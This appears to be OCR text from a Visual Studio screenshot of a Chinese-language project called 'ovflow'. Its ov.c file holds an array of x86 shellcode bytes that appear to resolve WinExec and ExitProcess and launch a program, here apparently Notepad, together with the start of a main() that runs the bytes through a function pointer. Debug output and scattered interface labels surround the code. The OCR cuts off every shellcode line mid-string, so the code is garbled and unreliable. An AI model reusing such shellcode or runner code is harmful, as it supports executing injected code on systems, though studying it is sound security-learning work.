 解决方案资源管理器
搜索解决方案资源管理器(Ctrl
解决方案“ovflow”(1 个项目/共
ovflow
引用
外部依赖项
头文件
源文件
ov.c
资源文件
解决...
类视图
属性...
团队...
ov.c
ovflow
50
51
52 char code[] = \
53 "\x89\xe5\x83\xec\x20\x31\xdb\x64\
54 "\x1c\x8b\x1b\x8b\x1b\x8b\x43\x08\
55 "\x8b\x5b\x78\x01\xc3\x8b\x7b\x20\
56 "\x01\xc1\x89\x4d\xf4\x8b\x53\x1c\
57 "\x89\x55\xec\xeb\x32\x31\xc0\x8b\
58 "\x31\xc9\xfc\x8b\x3c\x87\x03\x7d\
59 "\x05\x40\x39\xd0\x72\xe4\x8b\x4d\
60 "\x8b\x04\x82\x03\x45\xfc\xc3\xba\
61 "\x68\x57\x69\x6e\x45\x89\x65\x18\
62 "\x68\x65\x78\x65\x00\x68\x70\x61\
63 "\xe3\x41\x51\x53\xff\xd0\x31\xc9\
64 "\x51\x68\x50\x72\x6f\x63\x68\x45\
65 "\xff\xff\xff\x31\xd2\x52\xff\xd0"
66
67
68 int main(int argc, char** argv)
69 {
70 int (*func)();
169 %
未找到相关问题
输出
显示输出来源(S): 调试
“ovflow.exe”(Win32): 已加载“C:\Windows\SysWOW64\bcryptprimitives.dll”。
线程 0x4670 已退出，返回值为 0 (0x0)。
线程 0x488c 已退出，返回值为 0 (0x0)。
线程 0x4d40 已退出，返回值为 0 (0x0)。
程序“[21032] ovflow.exe”已退出，返回值为 0 (0x0)。
输出
查找符号结果
错误列表
无标题 - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
第 1 行，第 1 列
100%
Windows (CRLF)
UTF-8
。
服务器资源管理器
工具箱
属性